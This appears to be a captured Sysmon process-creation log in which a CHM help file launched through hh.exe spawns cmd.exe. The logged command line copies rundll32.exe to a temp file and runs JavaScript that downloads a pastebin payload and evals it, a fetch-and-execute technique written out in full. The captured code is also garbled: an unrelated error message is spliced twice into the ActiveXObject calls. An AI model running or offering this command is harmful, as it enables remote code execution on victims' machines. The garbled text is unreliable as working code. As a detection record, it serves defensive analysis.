 Event Properties - Event 1, Sysmon
General
Details
Process Create:
RuleName:
UtcTime: 2019-07-25 22:14:52.502
ProcessGuid: {4403842c-29dc-5d3a-0000-00105eaefe81}
ProcessId: 12616
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.15063.0 (WinBuild.160101.0800)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: "C:\Windows\System32\cmd.exe" /c copy /Y C:\Windows\system32\rundll32.exe %%TEMP%%\out.exe > nul && %%TEMP%%\out.exe javascript:"\..
\mshtml RunHTMLApplication ";document.write();h=newThe system cannot find the device specified.ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open
("GET","http://pastebin.com/raw/QXUGYUCM",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){newThe system cannot find the device specified.ActiveXObject
("WScript.Shell").Run("cmd /c taskkill /f /im out.exe",0,true);}
CurrentDirectory: C:\HTools\winrar\
LogonGuid: {4403842c-fce4-5d32-0000-0020ddf15500}
LogonId: 0x55F1DD
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: SHA1=524AB0A40594D2B5F620F542E87A45472979A416,MD5=94912C1D73ADE68F2486ED4D8EA82DE6,SHA256=
9F7EBB79DEF0BF8CCCB5A902DB11746375AF3FE618355FE5A69C69E4BCD50AC9,IMPHASH=062F5043D362E9FC380B2EC777AB1090
ParentProcessGuid: {4403842c-29dc-5d3a-0000-00105a73fe81}
ParentProcessId: 16772
ParentImage: C:\Windows\hh.exe
ParentCommandLine: "C:\WINDOWS\hh.exe" C:\HTools\winrar\project.chm